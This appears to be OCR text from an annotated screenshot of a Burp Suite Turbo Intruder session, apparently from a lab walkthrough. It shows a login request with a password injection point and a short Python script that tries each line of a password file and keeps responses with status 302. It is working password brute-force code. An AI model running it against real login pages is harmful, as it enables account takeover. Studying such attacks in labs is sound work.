 Pretty Raw Hex Hackvertor
17 Te: trailers
18 Connection: close
19
Injection here because we are
brute-forcing password
20 username=asterix&password=%s
? Search...
Last code used
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=1,
4 requestsPerConnection=2,
5 pipeline=False
6 )
Password file for password brute-
forcing
7
8 for word in open('/tmp/auth_pass.txt'):
9 engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13 # currently available attributes are req.status, req.wordcount, req.length and req.response
14 if req.status == 302:
15 table.add(req)
Extracting that response that have 302
status code
16